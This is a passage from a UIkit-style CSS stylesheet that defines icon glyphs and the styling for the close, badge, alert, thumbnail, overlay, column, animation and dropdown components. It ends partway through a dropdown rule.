}
.uk-icon-hand-scissors-o:before {
  content: "\f257";
}
.uk-icon-hand-spock-o:before {
  content: "\f259";
}
.uk-icon-hourglass:before {
  content: "\f254";
}
.uk-icon-hourglass-o:before {
  content: "\f250";
}
.uk-icon-hourglass-1:before,
.uk-icon-hourglass-start:before {
  content: "\f251";
}
.uk-icon-hourglass-2:before,
.uk-icon-hourglass-half:before {
  content: "\f252";
}
.uk-icon-hourglass-3:before,
.uk-icon-hourglass-end:before {
  content: "\f253";
}
.uk-icon-houzz:before {
  content: "\f27c";
}
.uk-icon-i-cursor:before {
  content: "\f246";
}
.uk-icon-industry:before {
  content: "\f275";
}
.uk-icon-internet-explorer:before {
  content: "\f26b";
}
.uk-icon-map:before {
  content: "\f279";
}
.uk-icon-map-o:before {
  content: "\f278";
}
.uk-icon-map-pin:before {
  content: "\f276";
}
.uk-icon-map-signs:before {
  content: "\f277";
}
.uk-icon-mouse-pointer:before {
  content: "\f245";
}
.uk-icon-object-group:before {
  content: "\f247";
}
.uk-icon-object-ungroup:before {
  content: "\f248";
}
.uk-icon-odnoklassniki:before {
  content: "\f263";
}
.uk-icon-odnoklassniki-square:before {
  content: "\f264";
}
.uk-icon-opencart:before {
  content: "\f23d";
}
.uk-icon-opera:before {
  content: "\f26a";
}
.uk-icon-optin-monster:before {
  content: "\f23c";
}
.uk-icon-registered:before {
  content: "\f25d";
}
.uk-icon-safari:before {
  content: "\f267";
}
.uk-icon-sticky-note:before {
  content: "\f249";
}
.uk-icon-sticky-note-o:before {
  content: "\f24a";
}
.uk-icon-tv:before,
.uk-icon-television:before {
  content: "\f26c";
}
.uk-icon-trademark:before {
  content: "\f25c";
}
.uk-icon-tripadvisor:before {
  content: "\f262";
}
.uk-icon-vimeo:before {
  content: "\f27d";
}
.uk-icon-wikipedia-w:before {
  content: "\f266";
}
.uk-icon-yc:before,
.uk-icon-y-combinator:before {
  content: "\f23b";
}
.uk-icon-yc-square:before,
.uk-icon-y-combinator-square:before {
  content: "\f1d4";
}
.uk-icon-bluetooth:before {
  content: "\f293";
}
.uk-icon-bluetooth-b:before {
  content: "\f294";
}
.uk-icon-codiepie:before {
  content: "\f284";
}
.uk-icon-credit-card-alt:before {
  content: "\f283";
}
.uk-icon-edge:before {
  content: "\f282";
}
.uk-icon-fort-awesome:before {
  content: "\f286";
}
.uk-icon-hashtag:before {
  content: "\f292";
}
.uk-icon-mixcloud:before {
  content: "\f289";
}
.uk-icon-modx:before {
  content: "\f285";
}
.uk-icon-pause-circle:before {
  content: "\f28b";
}
.uk-icon-pause-circle-o:before {
  content: "\f28c";
}
.uk-icon-percent:before {
  content: "\f295";
}
.uk-icon-product-hunt:before {
  content: "\f288";
}
.uk-icon-reddit-alien:before {
  content: "\f281";
}
.uk-icon-scribd:before {
  content: "\f28a";
}
.uk-icon-shopping-bag:before {
  content: "\f290";
}
.uk-icon-shopping-basket:before {
  content: "\f291";
}
.uk-icon-stop-circle:before {
  content: "\f28d";
}
.uk-icon-stop-circle-o:before {
  content: "\f28e";
}
.uk-icon-usb:before {
  content: "\f287";
}
/* ========================================================================
   Component: Close
   ========================================================================== */
/*
 * Removes inner padding and border in Firefox 4+.
 */
 .uk-close::-moz-focus-inner {
  border: 0;
  padding: 0;
}
/*
 * 1. Correct inability to style clickable `input` types in iOS.
 * 2. Remove margins in Chrome, Safari and Opera.
 * 3. Remove borders for `button`.
 * 4. Address `overflow` set to `hidden` in IE 8/9/10/11.
 * 5. Correct `font` properties and `color` not being inherited for `button`.
 * 6. Address inconsistent `text-transform` inheritance which is only inherit in Firefox and IE
 * 7. Remove default `button` padding and background color
 * 8. Style
 */
 .uk-close {
  /* 1 */
  -webkit-appearance: none;
  /* 2 */
  margin: 0;
  /* 3 */
  border: none;
  /* 4 */
  overflow: visible;
  /* 5 */
  font: inherit;
  color: inherit;
  /* 6 */
  text-transform: none;
  /* 7. */
  padding: 0;
  background: transparent;
  /* 8 */
  display: inline-block;
  box-sizing: content-box;
  width: 20px;
  line-height: 20px;
  text-align: center;
  vertical-align: middle;
  opacity: 0.3;
}
/* Icon */
.uk-close:after {
  display: block;
  content: "\f00d";
  font-family: FontAwesome;
}
/*
 * Hover
 * 1. Apply hover style also to focus state
 * 2. Remove default focus style
 * 3. Required for `a` elements
 */
 .uk-close:hover,
 .uk-close:focus {
  opacity: 0.5;
  /* 2 */
  outline: none;
  /* 3 */
  color: inherit;
  text-decoration: none;
  cursor: pointer;
}
/* Modifier
========================================================================== */
.uk-close-alt {
  padding: 2px;
  border-radius: 50%;
  background: #eeeeee;
  opacity: 1;
}
/* Hover */
.uk-close-alt:hover,
.uk-close-alt:focus {
  opacity: 1;
}
/* Icon */
.uk-close-alt:after {
  opacity: 0.5;
}
.uk-close-alt:hover:after,
.uk-close-alt:focus:after {
  opacity: 0.8;
}
/* ========================================================================
   Component: Badge
   ========================================================================== */
   .uk-badge {
    display: inline-block;
    padding: 0 5px;
    background: #00a8e6;
    font-size: 11px;
    font-weight: normal;
    line-height: 15px;
    color: #ffffff;
    text-align: center;
    vertical-align: middle;
    text-transform: none;
  }
/*
 * Keep color when badge is a link
 */
 a.uk-badge:hover {
  color: #ffffff;
}
/* Modifier: `uk-badge-notification`;
========================================================================== */
.uk-badge-notification {
  box-sizing: border-box;
  min-width: 18px;
  border-radius: 500px;
  font-size: 12px;
  line-height: 18px;
}
/* Color modifier
========================================================================== */
/*
 * Modifier: `uk-badge-success`
 */
 .uk-badge-success {
  background-color: #8cc14c;
}
/*
 * Modifier: `uk-badge-warning`
 */
 .uk-badge-warning {
  background-color: #faa732;
}
/*
 * Modifier: `uk-badge-danger`
 */
 .uk-badge-danger {
  background-color: #da314b;
}
/* ========================================================================
   Component: Alert
   ========================================================================== */
   .uk-alert {
    margin-bottom: 20px;
    padding: 10px;
    background: #ebf7fd;
    color: #2d7091;
  }
/*
 * Add margin if adjacent element
 */
 * + .uk-alert {
  margin-top: 20px;
}
/*
 * Remove margin from the last-child
 */
 .uk-alert > :last-child {
  margin-bottom: 0;
}
/*
 * Keep color for headings if the default heading color is changed
 */
 .uk-alert h1,
 .uk-alert h2,
 .uk-alert h3,
 .uk-alert h4,
 .uk-alert h5,
 .uk-alert h6 {
  color: inherit;
}
/* Close in alert
========================================================================== */
.uk-alert > .uk-close:first-child {
  float: right;
}
/*
 * Remove margin from adjacent element
 */
 .uk-alert > .uk-close:first-child + * {
  margin-top: 0;
}
/* Modifier: `uk-alert-success`
========================================================================== */
.uk-alert-success {
  background: #f2fae3;
  color: #659f13;
}
/* Modifier: `uk-alert-warning`
========================================================================== */
.uk-alert-warning {
  background: #fffceb;
  color: #e28327;
}
/* Modifier: `uk-alert-danger`
========================================================================== */
.uk-alert-danger {
  background: #fff1f0;
  color: #d85030;
}
/* Modifier: `uk-alert-large`
========================================================================== */
.uk-alert-large {
  padding: 20px;
}
.uk-alert-large > .uk-close:first-child {
  margin: -10px -10px 0 0;
}
/* ========================================================================
   Component: Thumbnail
   ========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Responsive behavior
 * 3. Corrects `max-width` behavior sed
 * 4. Required for `figure` element
 * 5. Style
 */
 .uk-thumbnail {
  /* 1 */
  display: inline-block;
  /* 2 */
  max-width: 100%;
  /* 3 */
  box-sizing: border-box;
  /* 3 */
  margin: 0;
  /* 4 */
  padding: 4px;
  border: 1px solid #dddddd;
  background: #ffffff;
}
/*
 * Hover state for `a` elements
 * 1. Apply hover style also to focus state
 * 2. Needed for caption
 * 3. Remove default focus style
 */
 a.uk-thumbnail:hover,
 a.uk-thumbnail:focus {
  border-color: #aaaaaa;
  background-color: #ffffff;
  /* 2 */
  text-decoration: none;
  /* 3 */
  outline: none;
}
/* Caption
========================================================================== */
.uk-thumbnail-caption {
  padding-top: 4px;
  text-align: center;
  color: #444444;
}
/* Sizes
========================================================================== */
.uk-thumbnail-mini {
  width: 150px;
}
.uk-thumbnail-small {
  width: 200px;
}
.uk-thumbnail-medium {
  width: 300px;
}
.uk-thumbnail-large {
  width: 400px;
}
.uk-thumbnail-expand,
.uk-thumbnail-expand > img {
  width: 100%;
}
/* ========================================================================
   Component: Overlay
   ========================================================================== */
/*
 * 1. Container width fits its content
 * 2. Create position context
 * 3. Set max-width for responsive images to prevent `inline-block` consequences
 * 4. Remove the gap between the container and its child element
 * 5. Needed for transitions and to fixed wrong scaling calculation for images in Chrome
 * 6. Fixed `overflow: hidden` to be ignored with border-radius and CSS transforms in Webkit
 * 7. Reset margin
 */
 .uk-overlay {
  /* 1 */
  display: inline-block;
  /* 2 */
  position: relative;
  /* 3 */
  max-width: 100%;
  /* 4 */
  vertical-align: middle;
  /* 5 */
  overflow: hidden;
  /* 6 */
  -webkit-transform: translateZ(0);
  /* 7 */
  margin: 0;
}
/* 6 for Safari */
.uk-overlay.uk-border-circle {
  -webkit-mask-image: -webkit-radial-gradient(circle, #ffffff 100%, #000000 100%);
}
/*
 * Remove margin from content
 */
 .uk-overlay > :first-child {
  margin-bottom: 0;
}
/* Sub-object `uk-overlay-panel`
========================================================================== */
/*
 * 1. Position cover
 * 2. Style
 */
 .uk-overlay-panel {
  /* 1 */
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  /* 2 */
  padding: 20px;
  color: #ffffff;
}
/*
 * Remove margin from the last-child
 */
 .uk-overlay-panel > :last-child,
 .uk-overlay-panel.uk-flex > * > :last-child {
  margin-bottom: 0;
}
/*
 * Keep color for headings if the default heading color is changed
 */
 .uk-overlay-panel h1,
 .uk-overlay-panel h2,
 .uk-overlay-panel h3,
 .uk-overlay-panel h4,
 .uk-overlay-panel h5,
 .uk-overlay-panel h6 {
  color: inherit;
}
.uk-overlay-panel a:not([class]) {
  color: inherit;
  text-decoration: underline;
}
.uk-overlay-panel a[class*='uk-icon-']:not(.uk-icon-button) {
  color: inherit;
}
/* Sub-object `uk-overlay-hover` and `uk-overlay-active`
========================================================================== */
.uk-overlay-hover:not(:hover):not(.uk-hover) .uk-overlay-panel:not(.uk-ignore) {
  opacity: 0;
}
.uk-overlay-active :not(.uk-active) > .uk-overlay-panel:not(.uk-ignore) {
  opacity: 0;
}
/* Modifier `uk-overlay-background`
========================================================================== */
.uk-overlay-background {
  background: rgba(0, 0, 0, 0.5);
}
/* Modifier `uk-overlay-image`
========================================================================== */
/*
 * Reset panel
 */
 .uk-overlay-image {
  padding: 0;
}
/* Position modifiers
========================================================================== */
.uk-overlay-top {
  bottom: auto;
}
.uk-overlay-bottom {
  top: auto;
}
.uk-overlay-left {
  right: auto;
}
.uk-overlay-right {
  left: auto;
}
/* Sub-object `uk-overlay-icon`
========================================================================== */
.uk-overlay-icon:before {
  content: "\f002";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  margin-left: -25px;
  font-size: 50px;
  line-height: 1;
  font-family: FontAwesome;
  text-align: center;
  color: #ffffff;
}
/* Transitions
========================================================================== */
.uk-overlay-fade,
.uk-overlay-scale,
.uk-overlay-spin,
.uk-overlay-grayscale,
.uk-overlay-blur,
[class*='uk-overlay-slide'] {
  transition-duration: 0.3s;
  transition-timing-function: ease-out;
  transition-property: opacity, transform, filter;
}
.uk-overlay-active .uk-overlay-fade,
.uk-overlay-active .uk-overlay-scale,
.uk-overlay-active .uk-overlay-spin,
.uk-overlay-active [class*='uk-overlay-slide'] {
  transition-duration: 0.8s;
}
/*
 * Fade
 */
 .uk-overlay-fade {
  opacity: 0.7;
}
.uk-overlay-hover:hover .uk-overlay-fade,
.uk-overlay-hover.uk-hover .uk-overlay-fade,
.uk-overlay-active .uk-active > .uk-overlay-fade {
  opacity: 1;
}
/*
 * Scale
 */
 .uk-overlay-scale {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.uk-overlay-hover:hover .uk-overlay-scale,
.uk-overlay-hover.uk-hover .uk-overlay-scale,
.uk-overlay-active .uk-active > .uk-overlay-scale {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
/*
 * Spin
 */
 .uk-overlay-spin {
  -webkit-transform: scale(1) rotate(0deg);
  transform: scale(1) rotate(0deg);
}
.uk-overlay-hover:hover .uk-overlay-spin,
.uk-overlay-hover.uk-hover .uk-overlay-spin,
.uk-overlay-active .uk-active > .uk-overlay-spin {
  -webkit-transform: scale(1.1) rotate(3deg);
  transform: scale(1.1) rotate(3deg);
}
/*
 * Grayscale
 */
 .uk-overlay-grayscale {
  -webkit-filter: grayscale(100%);
  filter: grayscale(100%);
}
.uk-overlay-hover:hover .uk-overlay-grayscale,
.uk-overlay-hover.uk-hover .uk-overlay-grayscale,
.uk-overlay-active .uk-active > .uk-overlay-grayscale {
  -webkit-filter: grayscale(0%);
  filter: grayscale(0%);
}
/*
 * Slide
 */
 [class*='uk-overlay-slide'] {
  opacity: 0;
}
/* Top */
.uk-overlay-slide-top {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
/* Bottom */
.uk-overlay-slide-bottom {
  -webkit-transform: translateY(100%);
  transform: translateY(100%);
}
/* Left */
.uk-overlay-slide-left {
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}
/* Right */
.uk-overlay-slide-right {
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}
/* Hover */
.uk-overlay-hover:hover [class*='uk-overlay-slide'],
.uk-overlay-hover.uk-hover [class*='uk-overlay-slide'],
.uk-overlay-active .uk-active > [class*='uk-overlay-slide'] {
  opacity: 1;
  -webkit-transform: translateX(0) translateY(0);
  transform: translateX(0) translateY(0);
}
/* DEPRECATED
 * Sub-object `uk-overlay-area`
 ========================================================================== */
/*
 * 1. Set position
 * 2. Set style
 * 3. Fade-in transition
 */
 .uk-overlay-area {
  /* 1 */
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  /* 2 */
  background: rgba(0, 0, 0, 0.3);
  /* 3 */
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  -webkit-transform: translate3d(0, 0, 0);
}
/*
 * Hover
 * 1. `uk-hover` to support touch devices
 * 2. Use optional `uk-overlay-toggle` to trigger the overlay earlier
 */
 .uk-overlay:hover .uk-overlay-area,
 .uk-overlay.uk-hover .uk-overlay-area,
 .uk-overlay-toggle:hover .uk-overlay-area,
 .uk-overlay-toggle.uk-hover .uk-overlay-area {
  opacity: 1;
}
/*
 * Icon
 */
 .uk-overlay-area:empty:before {
  content: "\f002";
  position: absolute;
  top: 50%;
  left: 50%;
  width: 50px;
  height: 50px;
  margin-top: -25px;
  margin-left: -25px;
  font-size: 50px;
  line-height: 1;
  font-family: FontAwesome;
  text-align: center;
  color: #ffffff;
}
/* DEPRECATED
 * Sub-object `uk-overlay-area-content`
 ========================================================================== */
/*
 * Remove whitespace between child elements when using `inline-block`
 * Needed for Firefox
 */
 .uk-overlay-area:not(:empty) {
  font-size: 0.001px;
}
/*
 * 1. Needed for vertical alignment
 */
 .uk-overlay-area:not(:empty):before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
/*
 * 1. Set vertical alignment
 * 2. Reset whitespace hack
 * 3. Set horizontal alignment
 * 4. Set style
 */
 .uk-overlay-area-content {
  /* 1 */
  display: inline-block;
  box-sizing: border-box;
  width: 100%;
  vertical-align: middle;
  /* 2 */
  font-size: 1rem;
  /* 3 */
  text-align: center;
  /* 4 */
  padding: 0 15px;
  color: #ffffff;
}
/*
 * Remove margin from the last-child
 */
 .uk-overlay-area-content > :last-child {
  margin-bottom: 0;
}
/*
 * Links in overlay area
 */
 .uk-overlay-area-content a:not([class]),
 .uk-overlay-area-content a:not([class]):hover {
  color: inherit;
}
/* DEPRECATED
 * Sub-object `uk-overlay-caption`
 ========================================================================== */
/*
 * 1. Set position
 * 2. Set style
 * 3. Fade-in transition
 */
 .uk-overlay-caption {
  /* 1 */
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  /* 2 */
  padding: 15px;
  background: rgba(0, 0, 0, 0.5);
  color: #ffffff;
  /* 3 */
  opacity: 0;
  -webkit-transition: opacity 0.15s linear;
  transition: opacity 0.15s linear;
  -webkit-transform: translate3d(0, 0, 0);
}
/*
 * Hover
 * 1. `uk-hover` to support touch devices
 * 2. Use optional `uk-overlay-toggle` to trigger the overlay earlier
 */
 .uk-overlay:hover .uk-overlay-caption,
 .uk-overlay.uk-hover .uk-overlay-caption,
 .uk-overlay-toggle:hover .uk-overlay-caption,
 .uk-overlay-toggle.uk-hover .uk-overlay-caption {
  opacity: 1;
}
/* ========================================================================
   Component: Column
   ========================================================================== */
   [class*='uk-column-'] {
    -webkit-column-gap: 25px;
    -moz-column-gap: 25px;
    column-gap: 25px;
  }
/* Width modifiers
========================================================================== */
.uk-column-1-2 {
  -webkit-column-count: 2;
  -moz-column-count: 2;
  column-count: 2;
}
.uk-column-1-3 {
  -webkit-column-count: 3;
  -moz-column-count: 3;
  column-count: 3;
}
.uk-column-1-4 {
  -webkit-column-count: 4;
  -moz-column-count: 4;
  column-count: 4;
}
.uk-column-1-5 {
  -webkit-column-count: 5;
  -moz-column-count: 5;
  column-count: 5;
}
.uk-column-1-6 {
  -webkit-column-count: 6;
  -moz-column-count: 6;
  column-count: 6;
}
/* Phone landscape and bigger */
@media (min-width: 480px) {
  .uk-column-small-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .uk-column-small-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
  .uk-column-small-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
  .uk-column-small-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
  }
  .uk-column-small-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6;
  }
}
/* Tablet and bigger */
@media (min-width: 768px) {
  .uk-column-medium-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .uk-column-medium-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
  .uk-column-medium-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
  .uk-column-medium-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
  }
  .uk-column-medium-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6;
  }
}
/* Desktop and bigger */
@media (min-width: 960px) {
  .uk-column-large-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .uk-column-large-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
  .uk-column-large-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
  .uk-column-large-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
  }
  .uk-column-large-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6;
  }
}
/* Large screen and bigger */
@media (min-width: 1220px) {
  .uk-column-xlarge-1-2 {
    -webkit-column-count: 2;
    -moz-column-count: 2;
    column-count: 2;
  }
  .uk-column-xlarge-1-3 {
    -webkit-column-count: 3;
    -moz-column-count: 3;
    column-count: 3;
  }
  .uk-column-xlarge-1-4 {
    -webkit-column-count: 4;
    -moz-column-count: 4;
    column-count: 4;
  }
  .uk-column-xlarge-1-5 {
    -webkit-column-count: 5;
    -moz-column-count: 5;
    column-count: 5;
  }
  .uk-column-xlarge-1-6 {
    -webkit-column-count: 6;
    -moz-column-count: 6;
    column-count: 6;
  }
}
/* ========================================================================
   Component: Animation
   ========================================================================== */
   [class*='uk-animation-'] {
    -webkit-animation-duration: 0.5s;
    animation-duration: 0.5s;
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
  }
  /* Hide animated element if scrollspy is used */
  @media screen {
    [data-uk-scrollspy*='uk-animation-']:not([data-uk-scrollspy*='target']) {
      opacity: 0;
    }
  }
/*
 * Fade
 * Higher specificity (!important) needed because of reverse modifier
 */
 .uk-animation-fade {
  -webkit-animation-name: uk-fade;
  animation-name: uk-fade;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-timing-function: linear !important;
  animation-timing-function: linear !important;
}
/*
 * Fade with scale
 */
 .uk-animation-scale-up {
  -webkit-animation-name: uk-fade-scale-02;
  animation-name: uk-fade-scale-02;
}
.uk-animation-scale-down {
  -webkit-animation-name: uk-fade-scale-18;
  animation-name: uk-fade-scale-18;
}
/*
 * Fade with slide
 */
 .uk-animation-slide-top {
  -webkit-animation-name: uk-fade-top;
  animation-name: uk-fade-top;
}
.uk-animation-slide-bottom {
  -webkit-animation-name: uk-fade-bottom;
  animation-name: uk-fade-bottom;
}
.uk-animation-slide-left {
  -webkit-animation-name: uk-fade-left;
  animation-name: uk-fade-left;
}
.uk-animation-slide-right {
  -webkit-animation-name: uk-fade-right;
  animation-name: uk-fade-right;
}
/*
 * Scale
 */
 .uk-animation-scale {
  -webkit-animation-name: uk-scale-12;
  animation-name: uk-scale-12;
}
/*
 * Shake
 */
 .uk-animation-shake {
  -webkit-animation-name: uk-shake;
  animation-name: uk-shake;
}
/* Direction modifiers
========================================================================== */
.uk-animation-reverse {
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}
/* Duration modifiers
========================================================================== */
.uk-animation-15 {
  -webkit-animation-duration: 15s;
  animation-duration: 15s;
}
/* Origin modifiers
========================================================================== */
.uk-animation-top-left {
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
}
.uk-animation-top-center {
  -webkit-transform-origin: 50% 0;
  transform-origin: 50% 0;
}
.uk-animation-top-right {
  -webkit-transform-origin: 100% 0;
  transform-origin: 100% 0;
}
.uk-animation-middle-left {
  -webkit-transform-origin: 0 50%;
  transform-origin: 0 50%;
}
.uk-animation-middle-right {
  -webkit-transform-origin: 100% 50%;
  transform-origin: 100% 50%;
}
.uk-animation-bottom-left {
  -webkit-transform-origin: 0 100%;
  transform-origin: 0 100%;
}
.uk-animation-bottom-center {
  -webkit-transform-origin: 50% 100%;
  transform-origin: 50% 100%;
}
.uk-animation-bottom-right {
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}
/* Sub-object: `uk-animation-hover`
========================================================================== */
/*
 * Enable animation only on hover
 * Note: Firefox also needs this because animations are not triggered when switching between display `hidden` and `block`
 */
 .uk-animation-hover:not(:hover),
 .uk-animation-hover:not(:hover) [class*='uk-animation-'],
 .uk-touch .uk-animation-hover:not(.uk-hover),
 .uk-touch .uk-animation-hover:not(.uk-hover) [class*='uk-animation-'] {
  -webkit-animation-name: none;
  animation-name: none;
}
/* Keyframes: Fade
 * Used by dropdown, datepicker and slideshow component
 ========================================================================== */
 @-webkit-keyframes uk-fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes uk-fade {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
/* Keyframes: Fade with slide
========================================================================== */
/*
 * Top
 */
 @-webkit-keyframes uk-fade-top {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-fade-top {
  0% {
    opacity: 0;
    transform: translateY(-100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*
 * Bottom
 */
 @-webkit-keyframes uk-fade-bottom {
  0% {
    opacity: 0;
    -webkit-transform: translateY(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-fade-bottom {
  0% {
    opacity: 0;
    transform: translateY(100%);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*
 * Left
 */
 @-webkit-keyframes uk-fade-left {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-fade-left {
  0% {
    opacity: 0;
    transform: translateX(-100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/*
 * Right
 */
 @-webkit-keyframes uk-fade-right {
  0% {
    opacity: 0;
    -webkit-transform: translateX(100%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-fade-right {
  0% {
    opacity: 0;
    transform: translateX(100%);
  }
  100% {
    opacity: 1;
    transform: translateX(0);
  }
}
/* Keyframes: Fade with scale
========================================================================== */
/*
 * Scale by 0.2
 */
 @-webkit-keyframes uk-fade-scale-02 {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.2);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-02 {
  0% {
    opacity: 0;
    transform: scale(0.2);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*
 * Scale by 1.5
 * Used by slideshow component
 */
 @-webkit-keyframes uk-fade-scale-15 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.5);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-15 {
  0% {
    opacity: 0;
    transform: scale(1.5);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/*
 * Scale by 1.8
 */
 @-webkit-keyframes uk-fade-scale-18 {
  0% {
    opacity: 0;
    -webkit-transform: scale(1.8);
  }
  100% {
    opacity: 1;
    -webkit-transform: scale(1);
  }
}
@keyframes uk-fade-scale-18 {
  0% {
    opacity: 0;
    transform: scale(1.8);
  }
  100% {
    opacity: 1;
    transform: scale(1);
  }
}
/* Keyframes: Slide
 * Used by slideshow component
 ========================================================================== */
/*
 * Left
 */
 @-webkit-keyframes uk-slide-left {
  0% {
    -webkit-transform: translateX(-100%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-left {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(0);
  }
}
/*
 * Right
 */
 @-webkit-keyframes uk-slide-right {
  0% {
    -webkit-transform: translateX(100%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-right {
  0% {
    transform: translateX(100%);
  }
  100% {
    transform: translateX(0);
  }
}
/*
 * Left third
 */
 @-webkit-keyframes uk-slide-left-33 {
  0% {
    -webkit-transform: translateX(33%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-left-33 {
  0% {
    transform: translateX(33%);
  }
  100% {
    transform: translateX(0);
  }
}
/*
 * Right third
 */
 @-webkit-keyframes uk-slide-right-33 {
  0% {
    -webkit-transform: translateX(-33%);
  }
  100% {
    -webkit-transform: translateX(0);
  }
}
@keyframes uk-slide-right-33 {
  0% {
    transform: translateX(-33%);
  }
  100% {
    transform: translateX(0);
  }
}
/* Keyframes: Scale
========================================================================== */
@-webkit-keyframes uk-scale-12 {
  0% {
    -webkit-transform: scale(1.2);
  }
  100% {
    -webkit-transform: scale(1);
  }
}
@keyframes uk-scale-12 {
  0% {
    transform: scale(1.2);
  }
  100% {
    transform: scale(1);
  }
}
/* Keyframes: Rotate
 * Used by icon component
 ========================================================================== */
 @-webkit-keyframes uk-rotate {
  0% {
    -webkit-transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(359deg);
  }
}
@keyframes uk-rotate {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(359deg);
  }
}
/* Keyframes: Shake
========================================================================== */
@-webkit-keyframes uk-shake {
  0%,
  100% {
    -webkit-transform: translateX(0);
  }
  10% {
    -webkit-transform: translateX(-9px);
  }
  20% {
    -webkit-transform: translateX(8px);
  }
  30% {
    -webkit-transform: translateX(-7px);
  }
  40% {
    -webkit-transform: translateX(6px);
  }
  50% {
    -webkit-transform: translateX(-5px);
  }
  60% {
    -webkit-transform: translateX(4px);
  }
  70% {
    -webkit-transform: translateX(-3px);
  }
  80% {
    -webkit-transform: translateX(2px);
  }
  90% {
    -webkit-transform: translateX(-1px);
  }
}
@keyframes uk-shake {
  0%,
  100% {
    transform: translateX(0);
  }
  10% {
    transform: translateX(-9px);
  }
  20% {
    transform: translateX(8px);
  }
  30% {
    transform: translateX(-7px);
  }
  40% {
    transform: translateX(6px);
  }
  50% {
    transform: translateX(-5px);
  }
  60% {
    transform: translateX(4px);
  }
  70% {
    transform: translateX(-3px);
  }
  80% {
    transform: translateX(2px);
  }
  90% {
    transform: translateX(-1px);
  }
}
/* Keyframes: Fade with slide fixed
 * Used by dropdown and search component
 ========================================================================== */
/*
 * Top fixed
 */
 @-webkit-keyframes uk-slide-top-fixed {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-slide-top-fixed {
  0% {
    opacity: 0;
    transform: translateY(-10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/*
 * Bottom fixed
 */
 @-webkit-keyframes uk-slide-bottom-fixed {
  0% {
    opacity: 0;
    -webkit-transform: translateY(10px);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
  }
}
@keyframes uk-slide-bottom-fixed {
  0% {
    opacity: 0;
    transform: translateY(10px);
  }
  100% {
    opacity: 1;
    transform: translateY(0);
  }
}
/* ========================================================================
   Component: Dropdown
   ========================================================================== */
/*
 * 1. Hide by default
 * 2. Set position
 * 3. Box-sizing is needed for `uk-dropdown-justify`
 * 4. Set width
 */
 .sub-menu,
 .sub-menu-blank {
  /* 1 */
  display: none;
  /* 2 */
  position: absolute;
  z-index: 1020;
  /* 3 */
  box-sizing: border-box;
  /* 4 */
